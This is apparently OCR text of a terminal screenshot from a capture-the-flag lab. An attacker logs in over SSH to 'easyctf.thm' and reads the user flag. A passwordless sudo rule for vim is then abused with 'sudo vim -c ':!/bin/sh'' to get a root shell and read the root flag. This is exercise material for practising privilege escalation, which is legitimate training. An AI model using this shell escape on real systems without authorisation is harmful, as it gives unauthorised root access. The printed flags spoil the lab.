 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attack
8. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #ssh mitch@easyctf.thm -p 2222
The authenticity of host '[easyctf.thm]:2222 ([10.10.150.200]:2222)' can't be established.
ECDSA key fingerprint is SHA256:Fce5J4GBLgx1+iaSMBjO+NFKOjZvL5LOVF5/jc0kwt8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[easyctf.thm]:2222,[10.10.150.200]:2222' (ECDSA) to the list of known hosts.
mitch@easyctf.thm's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Tue Jan 26 16:56:53 2021 from 10.14.4.204
$ cat user.txt
G00d j0b, keep up!
$ ls -la ../
total 16
drwxr-xr-x  4 root    root    4096 aug 17  2019 .
drwxr-xr-x 23 root    root    4096 aug 19  2019 ..
drwxr-x---  3 mitch   mitch   4096 ian 26 17:03 mitch
drwxr-x--- 16 sunbath sunbath 4096 aug 19  2019 sunbath
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'
# cat /root/root.txt
W3ll d0n3. You made it!
#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net